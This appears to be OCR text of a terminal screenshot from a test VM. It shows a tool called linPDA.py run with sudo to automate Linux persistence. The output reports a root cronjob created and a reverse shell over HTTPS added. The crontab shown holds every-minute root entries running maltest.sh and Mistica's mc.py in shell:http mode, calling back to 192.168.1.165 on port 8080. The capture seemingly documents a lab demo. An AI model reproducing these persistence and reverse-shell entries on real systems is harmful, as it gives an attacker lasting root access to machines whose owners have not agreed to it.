 alice@testvm:~/Desktop$ ls
config.json maltest.sh
linPDA.py Mistica-master
alice@testvm:~/Desktop$ sudo python3 linPDA.py
#########################################
## Persistence deployment automation ##
#########################################
* Discovery
- Has proxy: http://
- Has HTTPS connection: True
- Process elevated: True
* Applied techniques:
- Cronjob running as root created: Successful
- Added a reverse shell via HTTPS as a cronjob:
Successful
Finished at 23:01:11 on 17/01/2022
alice@testvm:~/Desktop$
Every 2,0s: tail -n5... testvm: Mon Jan 17 23:02:16 2022
52 6 1 * * root test -x /usr/sbin/anacron || ( cd
/ && run-parts --report /etc/cron.monthly )
#
* * * * * root /home/alice/Desktop/maltest.sh
* * * * * root /home/alice/Desktop/Mistica-master/M
istica-master/mc.py -m shell:http -k "PDAtestkey" -w "--h
ostname 192.168.1.165 --port 8080"
Every 2,0s: ls /home... testvm: Mon Jan 17 23:02:17 2022
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
testpda_011720222302.txt
Videos